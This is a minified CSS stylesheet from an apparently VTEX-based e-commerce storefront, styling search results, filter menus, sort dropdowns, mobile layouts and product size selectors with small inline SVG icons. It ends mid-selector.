.vtex-search-result-3-x-filter__container--selectedFilters{order:2!important;width:100%;border-top:1px solid #ccc;height:auto!important;padding-top:15px;margin-bottom:43px}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filters--layout .vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container--selectedFilters .vtex-search-result-3-x-filterSelected{display:none}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filters--layout .vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container--selectedFilters .vtex-search-result-3-x-filterTemplateOverflow{border:none!important;display:flex!important;justify-content:flex-start;position:static!important}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filters--layout .vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container--selectedFilters .vtex-search-result-3-x-filterTemplateOverflow .vtex-search-result-3-x-filterItem{width:auto!important;height:auto!important}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filters--layout .vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container{order:1}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filters--layout .vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container .vtex-search-result-3-x-filterTemplateOverflow{overflow:visible;position:absolute;display:block;max-height:none;z-index:3}@media screen and (max-width:640px){.vtex-search-result-3-x-searchResultContainer--search-result-mobile{margin-top:0!important}.vtex-search-result-3-x-searchResultContainer--search-result-mobile .vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRow--searchBread .vtex-breadcrumb-1-x-container{display:none;justify-content:center}.vtex-search-result-3-x-searchResultContainer--search-result-mobile .vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRow--searchtitle .vtex-flex-layout-0-x-flexRowContent--searchtitle .vtex-search-result-3-x-galleryTitle--layout{width:auto}.vtex-search-result-3-x-searchResultContainer--search-result-mobile .vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRow--searchtitle .vtex-flex-layout-0-x-flexRowContent--searchtitle .vtex-search-result-3-x-totalProducts--layout{width:auto;margin-left:20px}.vtex-search-result-3-x-searchResultContainer--search-result-mobile .vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRow--gallerSwitcherPhone{margin-bottom:30px;border-bottom:1px solid #ccc}.vtex-search-result-3-x-searchResultContainer--search-result-mobile .vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRow--gallerSwitcherPhone .vtex-search-result-3-x-galleryLayoutSwitcher{height:45px}.vtex-search-result-3-x-searchResultContainer--search-result-mobile .vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRow--gallerSwitcherPhone .vtex-search-result-3-x-galleryLayoutSwitcher .vtex-search-result-3-x-galleryLayoutOptionButton{width:50%;justify-content:center}.vtex-search-result-3-x-searchResultContainer--search-result-mobile .vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRow--gallerSwitcherPhone .vtex-search-result-3-x-galleryLayoutSwitcher .vtex-search-result-3-x-galleryLayoutOptionButton--grid3 .vtex-store-icons-0-x-caretIcon{width:22px}.vtex-search-result-3-x-searchResultContainer--search-result-mobile .vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRow--searchinfomobile{margin-bottom:0!important}.vtex-search-result-3-x-searchResultContainer--search-result-mobile .vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRowContent--searchinfomobile{padding-bottom:0!important;border-bottom:none!important}.vtex-search-result-3-x-searchResultContainer--search-result-mobile .vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRowContent--searchinfomobile .vtex-search-result-3-x-filters--layout .vtex-search-result-3-x-filtersWrapperMobile .vtex-search-result-3-x-filterPopupButton{width:100%!important;height:46px!important;border-right:none!important;border-color:#ccc!important;justify-content:space-between;padding:0 20px}.vtex-search-result-3-x-searchResultContainer--search-result-mobile .vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRowContent--searchinfomobile .vtex-search-result-3-x-filters--layout .vtex-search-result-3-x-filtersWrapperMobile .vtex-search-result-3-x-filterPopupButton .vtex-search-result-3-x-filterPopupTitle{margin-left:0}.vtex-search-result-3-x-searchResultContainer--search-result-mobile .vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRowContent--searchinfomobile .vtex-search-result-3-x-orderBy--layout{width:100%!important;margin:0}.vtex-search-result-3-x-searchResultContainer--search-result-mobile .vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRowContent--searchinfomobile .vtex-search-result-3-x-orderBy--layout .vtex-search-result-3-x-orderByDropdown .vtex-search-result-3-x-orderByButton{justify-content:space-between;border-color:#ccc!important;height:46px!important}.vtex-search-result-3-x-searchResultContainer--search-result-mobile .vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRowContent--searchinfomobile .vtex-search-result-3-x-orderBy--layout .vtex-search-result-3-x-orderByDropdown .vtex-search-result-3-x-orderByButton .vtex-search-result-3-x-filterPopupTitle .vtex-search-result-3-x-orderByText{display:block}.vtex-search-result-3-x-searchResultContainer--search-result-mobile .vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRowContent--searchinfomobile .vtex-search-result-3-x-orderBy--layout .vtex-search-result-3-x-orderByDropdown .vtex-search-result-3-x-orderByOptionsContainer{border:1px solid #ccc!important}}@media screen and (max-width:1024px){.vtex-search-result-3-x-container--layout--search-result-mobile .vtex-search-result-3-x-buttonShowMore--layout .vtex-search-result-3-x-buttonShowMore{margin:40px 0}.vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRow--searchinfomobile{margin-bottom:15px}.vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRow--searchinfomobile .vtex-flex-layout-0-x-flexRowContent--searchinfomobile{padding-bottom:15px;border-bottom:1px solid #ccc}.vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRow--searchinfomobile .vtex-flex-layout-0-x-flexRowContent--searchinfomobile .vtex-flex-layout-0-x-stretchChildrenWidth{width:100%!important}.vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRow--searchinfomobile .vtex-flex-layout-0-x-flexRowContent--searchinfomobile .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-search-result-3-x-filters .vtex-search-result-3-x-filtersWrapperMobile{justify-content:space-between}.vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRow--searchinfomobile .vtex-flex-layout-0-x-flexRowContent--searchinfomobile .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-search-result-3-x-filters .vtex-search-result-3-x-filtersWrapperMobile .vtex-search-result-3-x-filterPopupButton{border:1px solid #000;padding:0 20px;height:40px}.vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRow--searchinfomobile .vtex-flex-layout-0-x-flexRowContent--searchinfomobile .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-search-result-3-x-filters .vtex-search-result-3-x-filtersWrapperMobile .vtex-search-result-3-x-filterPopupButton .vtex-search-result-3-x-filterPopupTitle{color:#000;font-size:14px;font-weight:400;font-family:Montserrat Medium}.vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRow--searchinfomobile .vtex-flex-layout-0-x-flexRowContent--searchinfomobile .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-search-result-3-x-filters .vtex-search-result-3-x-filtersWrapperMobile .vtex-search-result-3-x-filterPopupButton .vtex-search-result-3-x-filterPopupArrowIcon{padding-left:40px}.vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRow--searchinfomobile .vtex-flex-layout-0-x-flexRowContent--searchinfomobile .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-search-result-3-x-orderBy--layout{width:auto}.vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRow--searchinfomobile .vtex-flex-layout-0-x-flexRowContent--searchinfomobile .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-search-result-3-x-orderBy--layout .vtex-search-result-3-x-orderByDropdown{padding:0}.vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRow--searchinfomobile .vtex-flex-layout-0-x-flexRowContent--searchinfomobile .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-search-result-3-x-orderBy--layout .vtex-search-result-3-x-orderByDropdown .vtex-search-result-3-x-orderByButton{border:1px solid #000;height:40px;padding:0 11px;min-width:136px}.vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRow--searchinfomobile .vtex-flex-layout-0-x-flexRowContent--searchinfomobile .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-search-result-3-x-orderBy--layout .vtex-search-result-3-x-orderByDropdown .vtex-search-result-3-x-orderByButton .vtex-search-result-3-x-filterPopupTitle .vtex-search-result-3-x-orderByText{text-transform:uppercase;color:#000;font-size:14px;font-weight:400}.vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRow--searchinfomobile .vtex-flex-layout-0-x-flexRowContent--searchinfomobile .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-search-result-3-x-orderBy--layout .vtex-search-result-3-x-orderByDropdown .vtex-search-result-3-x-orderByOptionsContainer{top:calc(100% - 1px);box-shadow:none;padding:0 11px 15px;border:1px solid #000;border-top:none;background:#fff;min-width:136px}.vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRow--searchinfomobile .vtex-flex-layout-0-x-flexRowContent--searchinfomobile .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-search-result-3-x-orderBy--layout .vtex-search-result-3-x-orderByDropdown .vtex-search-result-3-x-orderByOptionsContainer .vtex-search-result-3-x-orderByOptionItem{transition:all .15s ease-in 0s;font-size:13px;font-weight:400;padding:8px 10px;min-width:0;background:#fff}.vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRow--searchinfomobile .vtex-flex-layout-0-x-flexRowContent--searchinfomobile .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-search-result-3-x-orderBy--layout .vtex-search-result-3-x-orderByDropdown .vtex-search-result-3-x-orderByOptionsContainer .vtex-search-result-3-x-orderByOptionItem:hover{background:#fff}}.vtex-search-result-3-x-searchResultContainer{padding-bottom:130px;margin-top:40px;border-bottom:1px solid #ccc}.vtex-search-result-3-x-searchResultContainer .vtex-search-result-3-x-gallery{padding-left:0}.vtex-search-result-3-x-searchResultContainer .vtex-search-result-3-x-buttonShowMore .vtex-button{background:#000;border:none}.vtex-search-result-3-x-searchResultContainer .vtex-search-result-3-x-buttonShowMore .vtex-button .vtex-button__label{color:#fff!important;font-family:Montserrat Medium;padding:16px 34px!important}.vtex-search-result-3-x-searchResultContainer .vtex-search-result-3-x-buttonShowMore .vtex-button .vtex__icon-spinner{color:#fff}.vtex-search-result-3-x-galleryTitle--layout{font-size:25px;font-family:Montserrat SemiBold;padding-left:1px;text-transform:uppercase}.vtex-search-result-3-x-totalProducts--layout{padding:0;align-self:center;color:#919496;font-family:Montserrat Medium;font-size:20px;white-space:nowrap;margin-left:10px;border:none}.vtex-search-result-3-x-totalProducts--layout .vtex-search-result-3-x-totalProductsMessage{display:none}.vtex-search-result-3-x-totalProducts--layout:before{content:"( "}.vtex-search-result-3-x-totalProducts--layout:after{content:" )"}.vtex-search-result-3-x-orderBy--layout{margin-left:auto;height:44px}.vtex-search-result-3-x-orderBy--layout .vtex-search-result-3-x-orderByButton{padding:10px 11px 13px}.vtex-search-result-3-x-orderBy--layout .vtex-search-result-3-x-orderByButton .vtex-search-result-3-x-filterPopupArrowIcon{padding:0;margin-left:10px;width:15px;height:8px;background-size:contain!important;background:url('data:image/svg+xml;utf,<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="16.25" height="9.092"><path data-name="Path 1304" d="m.427.421 7.69 7.816 7.7-7.816" fill="none" stroke="black" stroke-width="1.2"/></svg>');background-repeat:no-repeat}.vtex-search-result-3-x-orderBy--layout .vtex-search-result-3-x-orderByButton .vtex-search-result-3-x-filterPopupArrowIcon .vtex-search-result-3-x-caretIcon{display:none}.vtex-search-result-3-x-orderBy--layout .vtex-search-result-3-x-orderByButton .vtex-search-result-3-x-filterPopupTitle{font-size:13px;font-family:Montserrat Medium;color:#000}.vtex-search-result-3-x-orderBy--layout .vtex-search-result-3-x-orderByButton .vtex-search-result-3-x-filterPopupTitle .vtex-search-result-3-x-orderByText{color:#000}.vtex-search-result-3-x-orderBy--layout .vtex-search-result-3-x-orderByButton .vtex-search-result-3-x-filterPopupTitle{text-transform:none}.vtex-search-result-3-x-orderBy--layout .vtex-search-result-3-x-orderByOptionsContainer{top:calc(100% - 1px);box-shadow:none;padding:0 11px 15px;border:1px solid #000;border-top:none;background:#fff}.vtex-search-result-3-x-orderBy--layout .vtex-search-result-3-x-orderByOptionsContainer .vtex-search-result-3-x-orderByOptionItem{padding:8px 10px;border:1px solid transparent;transition:all .15s ease-in 0s;font-size:13px;font-weight:400}.vtex-search-result-3-x-orderBy--layout .vtex-search-result-3-x-orderByOptionsContainer .vtex-search-result-3-x-orderByOptionItem:hover{border:1px solid #000;background:#fff}.vtex-search-result-3-x-orderBy--layout .vtex-search-result-3-x-orderByOptionsContainer .vtex-search-result-3-x-orderByOptionItem--selected{background:#fff}.vtex-search-result-3-x-filterSelection_container{display:flex;justify-content:space-between;margin-top:15px}.vtex-search-result-3-x-filter__container--selectedFilters{z-index:1;display:flex;justify-content:flex-start;border:none}.vtex-search-result-3-x-filter__container--selectedFilters .vtex-search-result-3-x-filterTemplateOverflow{display:flex;white-space:nowrap;font-size:13px;font-weight:400}.vtex-search-result-3-x-filter__container--selectedFilters .vtex-search-result-3-x-filterTemplateOverflow .vtex-checkbox__line-container{cursor:default}.vtex-search-result-3-x-filter__container--selectedFilters .vtex-search-result-3-x-filterTemplateOverflow .vtex-checkbox__line-container .vtex-checkbox__label{padding:5px 12px;border:1px solid #000;margin-right:15px;font-size:13px;font-family:Montserrat Medium;display:flex;align-items:center}.vtex-search-result-3-x-filter__container--selectedFilters .vtex-search-result-3-x-filterTemplateOverflow .vtex-checkbox__line-container .vtex-checkbox__label:after{content:"";margin-left:10px;display:block;width:14px;height:14px;background:url('data:image/svg+xml;utf,<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12.001"><path data-name="Rectangle 173" d="M0 .536.536 0 12 11.464l-.536.536z"/><path data-name="Rectangle 174" d="M11.464.001 12 .537.536 12.001 0 11.465z"/></svg>');background-repeat:no-repeat;background-size:contain}.vtex-search-result-3-x-filter__container--selectedFilters .vtex-search-result-3-x-filterTemplateOverflow .vtex-checkbox__line-container .vtex-checkbox__label:hover{color:red;border:1px solid red}.vtex-search-result-3-x-filter__container--selectedFilters .vtex-search-result-3-x-filterTemplateOverflow .vtex-checkbox__line-container .vtex-checkbox__label:hover:after{content:"";margin-left:10px;display:block;width:14px;height:14px;background:url('data:image/svg+xml;utf,<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12.001"><path fill="red" d="M0 .536.536 0 12 11.464l-.536.536z"/><path fill="red" d="M11.464.001 12 .537.536 12.001 0 11.465z"/></svg>');background-repeat:no-repeat;background-size:contain}.vtex-search-result-3-x-filter__container--selectedFilters .vtex-search-result-3-x-filterTemplateOverflow .vtex-checkbox__line-container .vtex-checkbox__container{display:none}.vtex-search-result-3-x-filterSelection_container .vtex-tag{background:#fff;border:none;color:#000;padding:0;height:31px}.vtex-search-result-3-x-filterSelection_container .vtex-tag:hover{color:#e20613}.vtex-search-result-3-x-filter__container--selectedFilters .vtex-search-result-3-x-filterSelected,.vtex-search-result-3-x-filterSelection_container .vtex-search-result-3-x-filter__container--selectedFilters .vtex-search-result-3-x-selectedFilterItem .vtex-checkbox__line-container .vtex-checkbox__container{display:none}.vtex-search-result-3-x-filterSelection_container .vtex-search-result-3-x-filter__container--selectedFilters .vtex-search-result-3-x-selectedFilterItem .vtex-checkbox__line-container .vtex-checkbox__label{align-items:center;display:inline-flex}.vtex-search-result-3-x-filterSelection_container .vtex-search-result-3-x-filter__container--selectedFilters .vtex-search-result-3-x-selectedFilterItem .vtex-checkbox__line-container .vtex-checkbox__label:after{background-image:url(/arquivos/search-cerrar.png);content:"";color:#000;background-repeat:no-repeat;background-size:cover;background-position:50%;width:12px;height:12px;min-height:auto;border:0;margin-left:17px;display:block}.vtex-search-result-3-x-galleryLayoutOptionButton--selected .vtex-store-icons-0-x-caretIcon{fill:#000}.vtex-search-result-3-x-galleryLayoutOptionButton--grid3 .vtex-store-icons-0-x-caretIcon{width:31px;transition:all .15s ease-in 0s!important}.vtex-search-result-3-x-galleryLayoutOptionButton--grid4 .vtex-store-icons-0-x-caretIcon{width:42px;transition:all .15s ease-in 0s!important}.vtex-search-result-3-x-sidebar{width:300px}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-filterButtonsBox{justify-content:center}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-filterButtonsBox .vtex-search-result-3-x-filterClearButtonWrapper{display:none}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-filterButtonsBox .vtex-search-result-3-x-filterApplyButtonWrapper{width:auto;padding:0}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-filterButtonsBox .vtex-search-result-3-x-filterApplyButtonWrapper .vtex-button{width:260px;background:#e5e5e5;color:#000}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-filterAccordionBreadcrumbs{height:auto;padding:20px;border-bottom:1px solid #ccc}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-filterAccordionBreadcrumbs .vtex-search-result-3-x-filterBreadcrumbsContent{padding:0}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-filterAccordionBreadcrumbs .vtex-search-result-3-x-filterBreadcrumbsContent .vtex-search-result-3-x-filterBreadcrumbsText{font-family:Montserrat SemiBold;font-size:20px;text-transform:uppercase}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-filterAccordionBreadcrumbs .vtex-search-result-3-x-filterBreadcrumbsItem{padding:0}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-filterAccordionBreadcrumbs .vtex-search-result-3-x-filterBreadcrumbsItem:before{content:"";background:url('data:image/svg+xml;utf,<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="7.816" height="15.395"><path data-name="Path 1049" d="M7.816 0 0 7.69l7.816 7.7" fill="none" stroke="black" stroke-width="1.2"/></svg>');background-repeat:no-repeat;display:block;width:8px;height:15px;margin-left:10px}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-filterAccordionBreadcrumbs .vtex-search-result-3-x-filterBreadcrumbsItem .vtex-search-result-3-x-filterBreadcrumbsItemName{font-size:18px;white-space:nowrap;font-family:Montserrat SemiBold;text-transform:uppercase;color:#000}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-accordionFilterContainer--brand .vtex-search-result-3-x-accordionFilterContent .vtex-search-result-3-x-accordionFilterItemTitle,.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-accordionFilterContainer--category-1,.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-accordionFilterContainer--category-2,.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-accordionFilterContainer--category-3,.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-filterAccordionBreadcrumbs .vtex-search-result-3-x-filterBreadcrumbsItem .vtex-search-result-3-x-caretIcon{display:none}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-accordionFilterContainer--brand .vtex-search-result-3-x-accordionFilterContent:before{content:"Marca";font-size:14px;font-family:Montserrat Regular,Arial,sans-serif}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-accordionFilterContainer{padding:0}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-accordionFilterContainer .vtex-search-result-3-x-accordionFilterItem{border-bottom:1px solid #ccc;padding:15px 20px;min-height:0}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-accordionFilterContainer .vtex-search-result-3-x-accordionFilterItem .vtex-search-result-3-x-accordionFilterContent{padding:0;font-size:14px}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-accordionFilterContainer .vtex-search-result-3-x-accordionFilterItem .vtex-search-result-3-x-accordionFilterContent .vtex-search-result-3-x-accordionSelectedFilters{color:#919496;font-size:12px;font-family:Montserrat Medium;margin-top:4px}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-accordionFilterContainer .vtex-search-result-3-x-accordionFilterItem .vtex-search-result-3-x-accordionFilterContent .vtex-search-result-3-x-accordionFilterItemTitle{font-size:14px;color:#000}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-accordionFilterContainer .vtex-search-result-3-x-accordionFilterItem .vtex-search-result-3-x-accordionFilterContent .vtex-search-result-3-x-accordionFilterItemTag{display:none}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-accordionFilterContainer .vtex-search-result-3-x-accordionFilterItem .vtex-search-result-3-x-accordionFilterContent .vtex-search-result-3-x-accordionFilterItemIcon{width:8px;height:15px;background:url('data:image/svg+xml;utf,<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="7.816" height="15.395"><path data-name="Path 1048" d="m0 15.395 7.816-7.69L0 .005" fill="none" stroke="black" stroke-width="1.2"/></svg>');background-size:contain;background-repeat:no-repeat}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-accordionFilterContainer .vtex-search-result-3-x-accordionFilterItem .vtex-search-result-3-x-accordionFilterContent .vtex-search-result-3-x-accordionFilterItemIcon .vtex-search-result-3-x-caretIcon{display:none}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-accordionFilterOpen{padding:0 0 67px}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-accordionFilterOpen .vtex-search-result-3-x-filterAccordionItemBox{padding:0;min-height:0;height:45px;box-sizing:content-box}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-accordionFilterOpen .vtex-search-result-3-x-filterAccordionItemBox .vtex-checkbox__line-container{height:100%;display:flex;align-items:center}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-accordionFilterOpen .vtex-search-result-3-x-filterAccordionItemBox .vtex-checkbox__line-container .vtex-checkbox__label{margin-left:20px}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-accordionFilterOpen .vtex-search-result-3-x-filterAccordionItemBox .vtex-checkbox__line-container .vtex-checkbox__container{position:absolute;width:300px;height:45px}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-accordionFilterOpen .vtex-search-result-3-x-filterAccordionItemBox .vtex-checkbox__line-container .vtex-checkbox__container .vtex-checkbox__inner-container{opacity:0;transition:all .15s ease-in 0s}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-accordionFilterOpen .vtex-search-result-3-x-filterAccordionItemBox .vtex-checkbox__line-container .vtex-checkbox__container .vtex-checkbox__box-wrapper{display:none}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-accordionFilterOpen .vtex-search-result-3-x-filterAccordionItemBox .vtex-checkbox__line-container .vtex-checkbox__container .vtex-checkbox__input{width:300px;height:45px}@media screen and (min-width:1024px){.vtex-flex-layout-0-x-flexRowContent--fetchprevious .vtex-button{margin-bottom:70px}}@media screen and (max-width:1024px){.vtex-flex-layout-0-x-flexRowContent--fetchprevious .vtex-search-result-3-x-buttonShowMore{margin-top:0!important}}.vtex-flex-layout-0-x-flexRow--product-page .vtex-store-components-3-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer .vtex-store-components-3-x-skuSelectorNameContainer .vtex-store-components-3-x-skuSelectorTextContainer{margin-bottom:12px}.vtex-flex-layout-0-x-flexRow--product-page .vtex-store-components-3-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer .vtex-store-components-3-x-skuSelectorNameContainer .vtex-store-components-3-x-skuSelectorOptionsList{margin:0}.vtex-flex-layout-0-x-flexRow--product-page .vtex-store-components-3-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer .vtex-store-components-3-x-skuSelectorNameContainer .vtex-store-components-3-x-skuSelectorOptionsList .vtex-store-components-3-x-skuSelectorItem--selected .vtex-store-components-3-x-frameAround{border:none;background:url('data:image/svg+xml;utf,<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="17" height="17"><circle cx="8.5" cy="8.5" r="8.5" fill="rgb(230, 0, 0)"/><path d="M7.5 12.291a.382.382 0 0 1-.54 0l-.119-.123-.126-.128-.559-.558-2.584-2.6a.38.38 0 0 1 0-.538l.807-.807a.382.382 0 0 1 .54 0l2.309 2.324 4.853-4.854a.382.382 0 0 1 .54 0l.807.807a.382.382 0 0 1 0 .54Z" fill="rgb(255, 255, 255)"/></svg>');background-repeat:no-repeat;left:32px;top:32px;z-index:2}.vtex-flex-layout-0-x-flexRow--product-page .vtex-store-components-3-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer .vtex-store-components-3-x-skuSelectorNameContainer .vtex-store-components-3-x-skuSelectorOptionsList .vtex-store-components-3-x-skuSelectorItem--selected .vtex-store-components-3-x-skuSelectorInternalBox{border-color:#000}.vtex-flex-layout-0-x-flexRow--product-page .vtex-store-components-3-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer .vtex-store-components-3-x-skuSelectorNameContainer .vtex-store-components-3-x-skuSelectorOptionsList .vtex-store-components-3-x-skuSelectorItem{height:45px;width:45px;margin:0 16px 16px 0}.vtex-flex-layout-0-x-flexRow--product-page .vtex-store-components-3-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer .vtex-store-components-3-x-skuSelectorNameContainer .vtex-store-components-3-x-skuSelectorOptionsList .vtex-store-components-3-x-skuSelectorItem:first-child{margin-left:0}.vtex-flex-layout-0-x-flexRow--product-page .vtex-store-components-3-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer .vtex-store-components-3-x-skuSelectorNameContainer .vtex-store-components-3-x-skuSelectorOptionsList .vtex-store-components-3-x-skuSelectorItem .vtex-store-components-3-x-skuSelectorInternalBox{border-color:#ccc}.vtex-flex-layout-0-x-flexRow--product-page .vtex-store-components-3-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer .vtex-store-components-3-x-skuSelectorNameContainer .vtex-store-components-3-x-skuSelectorOptionsList .vtex-store-components-3-x-skuSelectorItem .vtex-store-components-3-x-skuSelectorInternalBox .vtex-store-components-3-x-skuSelectorItemTextValue{padding:0;font-size:13px;font-family:Montserrat Medium}.vtex-product-summary-2-x-container .vtex-store-components-3-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer .vtex-store-components-3-x-skuSelectorNameContainer .vtex-store-components-3-x-skuSelectorTextContainer{margin-bottom:12px}.vtex-product-summary-2-x-container .vtex-store-components-3-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer .vtex-store-components-3-x-skuSelectorNameContainer .vtex-store-components-3-x-skuSelectorOptionsList{margin:0}.vtex-product-summary-2-x-container .vtex-store-components-3-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer .vtex-store-components-3-x-skuSelectorNameContainer .vtex-store-components-3-x-skuSelectorOptionsList .vtex-store-components-3-x-skuSelectorItem--selected{border:1px solid #000!important}.vtex-product-summary-2-x-container .vtex-store-components-3-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer .vtex-store-components-3-x-skuSelectorNameContainer .vtex-store-components-3-x-skuSelectorOptionsList .vtex-store-components-3-x-skuSelectorItem{height:45px;width:45px}.vtex-product-summary-2-x-container .vtex-store-components-3-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer .vtex-store-components-3-x-skuSelectorNameContainer .vtex-store-components-3-x-skuSelectorOptionsList .vtex-store-components-3-x-skuSelectorItem .vtex-store-components-3-x-skuSelectorInternalBox{border:1px solid transparent}.vtex-product-summary-2-x-container .vtex-store-components-3-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer .vtex-store-components-3-x-skuSelectorNameContainer .vtex-store-components-3-x-skuSelectorOptionsList 